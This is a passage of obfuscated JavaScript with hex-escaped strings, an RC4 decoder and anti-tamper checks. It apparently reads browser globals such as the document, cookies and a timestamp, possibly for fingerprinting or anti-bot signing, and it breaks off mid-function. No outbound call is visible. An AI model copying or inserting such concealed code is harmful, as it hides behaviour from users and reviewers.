63\x68\x72\x43\x72\x7a\x41\x3d','\x77\x72\x78\x57\x56\x73\x4f\x70','\x49\x38\x4f\x4c\x46\x51\x42\x70\x41\x77\x3d\x3d','\x52\x38\x4b\x79\x77\x36\x50\x43\x71\x41\x3d\x3d','\x77\x6f\x52\x74\x77\x6f\x2f\x44\x68\x48\x72\x44\x73\x67\x3d\x3d','\x48\x4d\x4f\x51\x77\x36\x58\x43\x6c\x4d\x4b\x56\x77\x71\x54\x43\x73\x67\x3d\x3d','\x77\x36\x33\x43\x6f\x63\x4b\x75\x66\x6b\x37\x44\x75\x77\x3d\x3d','\x4d\x63\x4f\x46\x77\x37\x67\x3d','\x77\x71\x74\x5a\x61\x51\x3d\x3d','\x77\x71\x78\x51\x4d\x67\x3d\x3d','\x62\x63\x4b\x59\x77\x71\x49\x3d','\x47\x33\x46\x34','\x65\x38\x4f\x62\x4b\x63\x4f\x38\x77\x35\x6e\x44\x76\x63\x4f\x47\x77\x34\x66\x44\x75\x73\x4b\x6c\x77\x34\x78\x7a\x41\x6c\x58\x44\x72\x6b\x55\x3d','\x77\x6f\x4a\x32\x77\x72\x54\x43\x6e\x54\x35\x57\x77\x71\x4c\x43\x67\x51\x3d\x3d','\x77\x37\x30\x6e\x4a\x67\x3d\x3d','\x77\x6f\x66\x44\x6b\x48\x55\x3d','\x42\x38\x4f\x6c\x58\x45\x4e\x36\x4a\x52\x44\x43\x6f\x4d\x4f\x79\x4c\x68\x78\x53\x5a\x54\x31\x30\x42\x6b\x35\x4f\x47\x38\x4b\x5a\x4e\x77\x48\x43\x75\x63\x4f\x6f\x77\x37\x30\x4a\x77\x35\x52\x49\x77\x35\x52\x61\x77\x72\x38\x35\x53\x73\x4f\x48\x77\x72\x58\x44\x6c\x56\x48\x43\x74\x33\x31\x37','\x61\x55\x6e\x43\x67\x41\x3d\x3d','\x77\x6f\x64\x6a\x77\x70\x76\x44\x68\x48\x48\x44\x74\x6b\x38\x4d\x65\x77\x3d\x3d','\x77\x36\x54\x43\x76\x4d\x4b\x70\x61\x6b\x37\x44\x6f\x41\x3d\x3d','\x61\x73\x4b\x62\x77\x6f\x7a\x43\x69\x7a\x4a\x4c\x4b\x63\x4b\x69\x4f\x63\x4b\x4f\x77\x34\x41\x54\x4d\x78\x5a\x66\x54\x41\x3d\x3d','\x77\x37\x51\x37\x77\x35\x62\x43\x75\x69\x45\x3d','\x55\x58\x6e\x43\x6e\x4d\x4f\x39\x77\x34\x77\x70','\x77\x36\x4c\x44\x67\x55\x7a\x44\x76\x38\x4f\x6e\x66\x63\x4f\x42\x77\x34\x38\x4c\x47\x6a\x2f\x43\x6c\x79\x7a\x44\x71\x54\x4a\x6c\x77\x71\x63\x3d','\x77\x72\x35\x67\x61\x73\x4f\x62\x47\x51\x3d\x3d','\x4a\x38\x4f\x49\x4f\x4d\x4f\x63\x77\x35\x62\x44\x76\x38\x4f\x58','\x61\x73\x4b\x62\x77\x6f\x7a\x43\x69\x7a\x4a\x4c\x4b\x63\x4b\x69\x4f\x63\x4b\x4f\x77\x34\x59\x61\x4b\x42\x56\x5a\x55\x47\x7a\x43\x6f\x67\x76\x43\x68\x38\x4b\x6c\x65\x4d\x4f\x62\x77\x71\x68\x30\x4a\x4d\x4f\x75','\x77\x34\x41\x4d\x77\x72\x42\x49\x77\x37\x77\x3d','\x42\x67\x45\x53\x77\x37\x4d\x4d\x65\x77\x77\x3d','\x77\x71\x5a\x53\x55\x38\x4f\x30\x51\x38\x4b\x2f\x77\x37\x6a\x44\x67\x30\x4a\x45\x49\x6d\x44\x44\x74\x42\x2f\x43\x70\x51\x73\x78\x77\x34\x4d\x3d','\x66\x6a\x67\x73\x63\x63\x4b\x6f','\x77\x72\x68\x66\x52\x4d\x4f\x70\x51\x73\x4b\x78\x77\x37\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x74\x42\x4b\x6e\x4c\x43\x68\x51\x6e\x44\x6f\x4d\x4f\x49\x77\x70\x54\x43\x6e\x32\x50\x43\x68\x57\x6e\x44\x69\x56\x4c\x43\x73\x52\x76\x43\x76\x73\x4f\x6f','\x77\x6f\x7a\x43\x73\x69\x37\x43\x74\x46\x77\x3d','\x42\x58\x5a\x43\x4f\x73\x4f\x6a\x77\x70\x6e\x44\x70\x38\x4b\x4e\x77\x72\x77\x3d','\x48\x57\x55\x67\x46\x57\x77\x33\x55\x45\x6b\x3d','\x4c\x58\x63\x4b\x51\x55\x77\x41\x51\x38\x4f\x7a\x77\x70\x4c\x43\x6a\x63\x4f\x70\x63\x48\x30\x4b\x77\x70\x48\x44\x6c\x38\x4b\x39','\x77\x34\x44\x43\x70\x38\x4b\x30\x63\x45\x7a\x44\x74\x73\x4f\x66\x77\x35\x70\x42\x47\x78\x4c\x43\x6c\x73\x4b\x71','\x77\x71\x31\x4c\x54\x4d\x4f\x75\x55\x4d\x4b\x74','\x77\x70\x35\x6e\x77\x6f\x2f\x44\x68\x6e\x2f\x44\x6f\x32\x34\x78\x52\x51\x3d\x3d','\x77\x34\x74\x36\x54\x48\x34\x79\x62\x41\x3d\x3d','\x77\x35\x50\x44\x6b\x46\x4c\x44\x74\x38\x4f\x75\x61\x4d\x4f\x61\x77\x34\x30\x3d','\x77\x35\x35\x35\x57\x33\x59\x63\x77\x72\x73\x3d','\x77\x36\x2f\x44\x67\x56\x62\x44\x75\x73\x4f\x51\x64\x4d\x4f\x55\x77\x34\x34\x4e\x57\x7a\x4d\x3d','\x77\x70\x35\x6d\x77\x71\x4a\x4a\x77\x34\x34\x52','\x77\x6f\x5a\x49\x4c\x6e\x54\x43\x6a\x77\x30\x3d','\x45\x78\x55\x4f\x77\x36\x63\x52\x5a\x67\x3d\x3d','\x4a\x48\x6f\x52\x51\x6b\x41\x57','\x44\x46\x72\x43\x6b\x58\x51\x30\x77\x37\x45\x3d','\x77\x71\x54\x44\x75\x57\x4d\x67\x77\x35\x6b\x3d','\x53\x47\x7a\x43\x67\x41\x3d\x3d','\x58\x58\x68\x31\x77\x71\x37\x43\x6c\x44\x77\x3d','\x4c\x6e\x6f\x5a\x52\x31\x63\x48','\x77\x34\x31\x47\x77\x6f\x37\x44\x73\x6b\x54\x43\x74\x41\x3d\x3d','\x4e\x73\x4f\x64\x45\x68\x39\x6a\x47\x6b\x37\x43\x6f\x38\x4f\x70','\x64\x4d\x4b\x50\x77\x70\x7a\x43\x68\x44\x78\x45\x47\x63\x4b\x6f\x50\x63\x4f\x4a\x77\x35\x55\x54','\x41\x4d\x4b\x35\x57\x73\x4f\x4e\x54\x4d\x4f\x6e','\x4e\x6e\x33\x43\x6c\x6d\x34\x6e\x77\x36\x6f\x51\x4b\x4d\x4f\x30\x77\x35\x44\x43\x75\x51\x3d\x3d','\x77\x36\x58\x43\x71\x38\x4b\x74\x57\x45\x2f\x44\x70\x38\x4f\x6f\x77\x37\x68\x43\x42\x52\x37\x43\x6d\x73\x4b\x77','\x5a\x38\x4b\x75\x44\x56\x2f\x44\x73\x38\x4b\x7a','\x77\x37\x42\x78\x4f\x4d\x4b\x48\x77\x72\x72\x44\x69\x4d\x4f\x49\x77\x72\x66\x44\x6f\x73\x4f\x6a\x44\x38\x4f\x70\x47\x32\x48\x43\x69\x73\x4b\x4c\x77\x6f\x6a\x44\x76\x58\x6a\x44\x72\x56\x66\x43\x72\x53\x38\x3d','\x77\x37\x46\x6d\x50\x4d\x4b\x31\x77\x72\x76\x44\x6a\x77\x3d\x3d','\x77\x72\x4d\x71\x5a\x56\x37\x44\x74\x32\x70\x61\x65\x73\x4b\x66\x52\x73\x4f\x6e\x63\x38\x4b\x4e\x77\x71\x33\x44\x72\x38\x4b\x31\x77\x35\x2f\x43\x71\x31\x78\x70\x77\x6f\x35\x7a','\x77\x35\x4d\x56\x77\x72\x56\x4f\x77\x36\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x31\x74\x77\x6f\x37\x44\x6d\x48\x76\x44\x73\x6c\x55\x58\x4a\x78\x2f\x43\x75\x38\x4f\x64\x5a\x6b\x44\x44\x74\x6e\x44\x44\x6d\x4d\x4f\x4f\x77\x71\x6c\x6a\x77\x70\x6a\x44\x76\x67\x35\x79\x59\x41\x63\x74\x49\x77\x63\x39','\x77\x35\x58\x43\x6f\x38\x4b\x76\x77\x70\x38\x61\x77\x6f\x63\x41\x55\x56\x63\x65\x4e\x73\x4b\x62\x4f\x4d\x4b\x79\x56\x48\x73\x30\x46\x63\x4f\x54\x77\x71\x5a\x57','\x77\x70\x4a\x32\x77\x6f\x54\x43\x6e\x43\x46\x61\x77\x71\x4c\x43\x6b\x73\x4b\x50\x61\x47\x4c\x43\x73\x31\x54\x44\x6a\x63\x4f\x63\x59\x41\x39\x69\x77\x70\x70\x31\x77\x37\x50\x44\x6f\x63\x4f\x57\x44\x4d\x4f\x34\x54\x54\x37\x43\x67\x4d\x4f\x71\x77\x72\x49\x46\x50\x38\x4b\x52\x77\x6f\x58\x43\x67\x42\x62\x43\x6c\x41\x3d\x3d','\x4f\x47\x4d\x57\x56\x56\x45\x64','\x77\x71\x6c\x6c\x77\x70\x76\x43\x67\x53\x55\x4e\x77\x6f\x62\x43\x71\x52\x6a\x44\x6f\x4d\x4f\x48\x46\x77\x68\x43\x42\x47\x34\x43\x77\x35\x30\x65\x48\x73\x4b\x62\x77\x35\x58\x43\x6e\x38\x4f\x49\x77\x71\x37\x44\x71\x4d\x4f\x73\x65\x67\x3d\x3d','\x63\x73\x4b\x6b\x43\x30\x2f\x44\x6f\x73\x4b\x7a\x77\x71\x72\x44\x6c\x4d\x4b\x72\x77\x37\x66\x43\x74\x63\x4f\x44\x5a\x55\x55\x32','\x77\x36\x68\x2b\x77\x70\x62\x43\x6b\x51\x34\x66','\x77\x37\x72\x44\x68\x55\x6a\x44\x70\x63\x4f\x70\x63\x38\x4f\x62','\x77\x36\x62\x43\x71\x4d\x4b\x76\x65\x31\x76\x44\x76\x38\x4b\x70\x77\x36\x64\x47\x41\x41\x4c\x43\x6e\x4d\x4b\x73\x4e\x51\x3d\x3d','\x77\x36\x2f\x43\x68\x4d\x4b\x78\x77\x6f\x6b\x4d\x77\x70\x41\x3d','\x66\x47\x78\x6e\x41\x6a\x50\x43\x69\x4d\x4f\x62','\x77\x72\x76\x44\x74\x4d\x4f\x61\x77\x71\x49\x2f\x77\x34\x78\x6b\x47\x77\x42\x38\x77\x72\x56\x46\x77\x70\x56\x79','\x56\x73\x4b\x76\x77\x37\x6e\x43\x72\x32\x34\x38','\x77\x35\x35\x77\x53\x6d\x34\x6a\x62\x4d\x4b\x54','\x4a\x58\x5a\x43\x48\x38\x4f\x69\x77\x6f\x50\x44\x74\x4d\x4b\x46\x77\x71\x7a\x44\x74\x4d\x4f\x36','\x45\x52\x31\x2f\x45\x79\x31\x77','\x77\x35\x70\x62\x77\x70\x62\x44\x74\x46\x6e\x43\x74\x63\x4b\x4c\x62\x73\x4f\x2f\x4c\x63\x4b\x72\x77\x37\x4c\x43\x6f\x41\x3d\x3d','\x49\x73\x4b\x37\x61\x63\x4b\x51\x4d\x4d\x4b\x31','\x59\x58\x6c\x59','\x77\x70\x46\x31\x77\x6f\x6a\x43\x69\x79\x31\x54\x77\x70\x6a\x43\x6a\x73\x4f\x49\x50\x7a\x7a\x44\x71\x6c\x44\x44\x76\x73\x4f\x53\x63\x51\x70\x6b','\x77\x72\x35\x53\x53\x63\x4f\x6f\x51\x51\x3d\x3d','\x4b\x73\x4b\x74\x56\x41\x3d\x3d','\x77\x72\x39\x6f\x61\x4d\x4f\x4b\x45\x32\x6c\x59\x77\x72\x37\x44\x6b\x73\x4b\x74\x77\x72\x2f\x44\x72\x63\x4f\x6f\x55\x77\x78\x53\x51\x77\x3d\x3d','\x77\x37\x7a\x43\x6e\x63\x4b\x30\x77\x6f\x38\x64','\x63\x4d\x4b\x56\x77\x71\x6e\x43\x6c\x69\x64\x44\x4d\x38\x4b\x71','\x58\x63\x4b\x32\x77\x36\x62\x43\x74\x58\x30\x75\x77\x6f\x6a\x44\x6b\x38\x4b\x30\x65\x4d\x4f\x74\x77\x6f\x4a\x49\x66\x73\x4f\x6b\x55\x38\x4f\x52\x63\x41\x3d\x3d','\x77\x70\x2f\x43\x71\x79\x76\x43\x73\x6b\x33\x44\x76\x67\x3d\x3d','\x77\x34\x31\x79\x55\x45\x34\x71\x66\x73\x4b\x54\x77\x37\x45\x3d','\x59\x47\x68\x67\x48\x6a\x33\x43\x6d\x38\x4f\x4b\x77\x71\x77\x55\x66\x63\x4b\x6f\x44\x73\x4b\x64\x4f\x43\x67\x3d','\x53\x47\x2f\x43\x6b\x63\x4f\x70\x77\x35\x59\x3d','\x47\x67\x52\x67\x43\x54\x35\x69\x55\x63\x4b\x77\x4b\x47\x72\x44\x74\x41\x51\x6c\x77\x35\x52\x72\x63\x57\x6c\x67\x77\x6f\x42\x43','\x77\x6f\x6b\x42\x61\x55\x48\x44\x70\x6e\x63\x3d','\x77\x71\x59\x73\x77\x70\x6a\x44\x69\x79\x49\x4b\x44\x73\x4f\x52\x77\x70\x72\x43\x75\x67\x3d\x3d','\x5a\x4d\x4b\x66\x5a\x4d\x4f\x62\x77\x35\x45\x62\x54\x6a\x4e\x72\x77\x35\x39\x32\x48\x69\x68\x41\x77\x34\x62\x44\x76\x63\x4f\x5a\x4c\x63\x4b\x36\x53\x73\x4b\x6f\x77\x35\x6e\x44\x69\x67\x3d\x3d','\x77\x37\x77\x71\x4f\x31\x6b\x65','\x77\x71\x52\x53\x53\x38\x4f\x36\x55\x63\x4b\x2f\x77\x36\x76\x44\x69\x51\x3d\x3d'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x5bfb65={'\x77\x4d\x6d':function _0x1425e2(_0x3b4b08,_0x535dcb){return _0x3b4b08(_0x535dcb);},'\x43\x56\x54':function _0x36a6ca(_0xf07f23,_0xc80135){return _0xf07f23%_0xc80135;},'\x6d\x6e\x54':function _0x3326fb(_0x2b17e9,_0x2f04b3){return _0x2b17e9==_0x2f04b3;},'\x57\x65\x6b':function _0x2780dd(_0x52beb1,_0x4abe0f){return _0x52beb1%_0x4abe0f;},'\x6a\x4c\x6b':function _0x543595(_0xbddf81,_0x7bab2a){return _0xbddf81/_0x7bab2a;},'\x55\x59\x4c':function _0x43eba4(_0x1e3638,_0x26ac34){return _0x1e3638|_0x26ac34;},'\x43\x45\x6d':function _0x1e7fe4(_0x20cac0){return _0x20cac0();},'\x49\x52\x64':function _0x263cd6(_0x2732f7,_0x2f5766){return _0x2732f7<_0x2f5766;},'\x6d\x6a\x6d':function _0x12cb28(_0x5f5922,_0x617152){return _0x5f5922+_0x617152;},'\x7a\x72\x45':function _0x4ae09c(_0x5e9a48,_0x25728c){return _0x5e9a48<_0x25728c;},'\x45\x59\x64':function _0x3a03f9(_0x3a095b,_0x177141){return _0x3a095b+_0x177141;},'\x57\x58\x69':function _0x2ca1b2(_0x14ad18,_0x5d58d7){return _0x14ad18%_0x5d58d7;},'\x55\x52\x71':function _0x547bac(_0x2c3dc4){return _0x2c3dc4();},'\x70\x68\x58':function _0x27154a(_0x5c6c14,_0x2d5a24){return _0x5c6c14(_0x2d5a24);},'\x7a\x79\x4c':function _0x353e94(_0x115421,_0xb56343){return _0x115421+_0xb56343;},'\x52\x57\x49':function _0x4defa4(_0x3d37a6,_0x2cb8dc){return _0x3d37a6+_0x2cb8dc;},'\x63\x76\x73':function _0xea5cf4(_0x20068c,_0x5bb6d4){return _0x20068c+_0x5bb6d4;},'\x48\x42\x6a':function _0x5be0a5(_0x556691,_0xe2296a,_0xc5f102){return _0x556691(_0xe2296a,_0xc5f102);},'\x53\x71\x4d':function _0x2969b1(_0x225884,_0x285790){return _0x225884-_0x285790;},'\x48\x55\x4a':function _0x5bdad3(_0x30b7c9,_0x51ad9e,_0x114f02,_0x1309b6){return _0x30b7c9(_0x51ad9e,_0x114f02,_0x1309b6);},'\x50\x4c\x72':function _0x173b3a(_0x4438c2,_0x46ecaf){return _0x4438c2<_0x46ecaf;},'\x6a\x6f\x6d':function _0x4ed156(_0x4db04b,_0x178de4){return _0x4db04b*_0x178de4;},'\x6e\x44\x46':function _0x2b9cac(_0x443bff,_0x5f50a9){return _0x443bff+_0x5f50a9;},'\x75\x5a\x4e':function _0x48bdba(_0x43bb4c,_0x309936){return _0x43bb4c+_0x309936;},'\x6f\x52\x55':function _0x2ad4f7(_0x28b368,_0x3f00ef){return _0x28b368+_0x3f00ef;},'\x74\x73\x57':function _0x4fbeab(_0x226147,_0x1dc4b6){return _0x226147===_0x1dc4b6;},'\x6f\x70\x4e':function _0x2b4edc(_0x3e8763,_0x136c58){return _0x3e8763(_0x136c58);},'\x77\x42\x6a':function _0x1e37ad(_0x1efdce,_0x41c6b1){return _0x1efdce>_0x41c6b1;},'\x77\x4c\x77':function _0x28f6f2(_0x8afa2,_0x167a82){return _0x8afa2-_0x167a82;},'\x66\x55\x6c':function _0x11c662(_0x33570e,_0x3bc038){return _0x33570e==_0x3bc038;},'\x4c\x42\x71':function _0x2a3ada(_0x1b7423,_0x52001a){return _0x1b7423!==_0x52001a;},'\x6f\x49\x65':function _0x3b7f05(_0x303a82,_0x134cbc){return _0x303a82==_0x134cbc;},'\x6a\x76\x53':function _0x463596(_0x1b9ccf,_0x1d114d){return _0x1b9ccf%_0x1d114d;},'\x4e\x47\x51':function _0x208e5b(_0x2ccec3,_0x3bdf03){return _0x2ccec3/_0x3bdf03;},'\x51\x71\x78':function _0x72a69d(_0xd6012b,_0x21adff){return _0xd6012b<_0x21adff;},'\x6a\x73\x6a':function _0x5991c3(_0x48902,_0x266a7f){return _0x48902(_0x266a7f);},'\x6e\x72\x68':function _0x589301(_0x2aaa7f,_0x57420c){return _0x2aaa7f(_0x57420c);},'\x6d\x42\x56':function _0x13940(_0x2877ae,_0x17dc88){return _0x2877ae+_0x17dc88;},'\x4e\x6f\x66':function _0x1677cc(_0x291888,_0x3a7f0a){return _0x291888+_0x3a7f0a;}};var _0x49fd7c=this[_0x3e36('0x0', '\x29\x57\x35\x38')];var _0x5321de=_0x49fd7c[_0x3e36('0x1', '\x49\x30\x24\x66')];var _0x19b87d='';var _0x27576d='';if(_0x5bfb65[_0x3e36('0x2', '\x30\x5d\x37\x53')](typeof _0x49fd7c[_0x3e36('0x3', '\x4e\x61\x64\x50')],_0x3e36('0x4', '\x50\x52\x74\x53'))){_0x19b87d=_0x49fd7c[_0x3e36('0x5', '\x74\x68\x6a\x35')];_0x27576d=_0x19b87d[_0x3e36('0x6', '\x70\x4f\x6d\x66')];}var _0x376681=_0x49fd7c[_0x3e36('0x7', '\x6d\x24\x42\x7a')];var _0x135450=_0x49fd7c[_0x3e36('0x8', '\x70\x4f\x6d\x66')];var _0x4650c9=new _0x49fd7c[_0x3e36('0x9', '\x40\x29\x54\x72')]()[_0x3e36('0xa', '\x69\x5d\x30\x7a')]();var _0x10bc45='';function _0x495419(_0x1ff8b9){var _0x1ac4a7={'\x4f\x64\x4b':function _0x5d7a9c(_0x309e3a,_0x567365){return _0x309e3a<_0x567365;},'\x70\x49\x79':function _0x3d84b0(_0x32ce30,_0x49f34f){return _0x32ce30==_0x49f34f;},'\x75\x4c\x52':function _0x2e4670(_0x58765f,_0x1ae855){return _0x58765f<<_0x1ae855;},'\x67\x50\x79':function _0x19639f(_0x267810,_0x4639c1){return _0x267810&_0x4639c1;},'\x76\x6f\x72':function _0x118e2f(_0x1cabb1,_0x41446e){return _0x1cabb1==_0x41446e;},'\x69\x5a\x48':function _0x16b5f3(_0x5ede3a,_0x149c54){return _0x5ede3a>>_0x149c54;},'\x4c\x73\x44':function 